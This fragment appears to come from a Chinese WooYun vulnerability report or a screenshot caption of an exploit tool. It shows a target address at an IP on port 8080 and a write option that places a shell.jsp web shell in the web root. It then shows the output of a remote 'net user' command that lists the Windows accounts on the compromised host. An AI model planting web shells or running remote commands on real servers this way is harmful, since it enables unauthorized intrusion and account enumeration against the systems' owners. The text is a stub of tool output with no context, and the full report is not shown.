 Url: http://220.194.46.32:8080
WebPath: Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\WIN-446KLL6S1BL 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest serv
sql wooyun xhduan
命令成功完成。
www.wooyun.org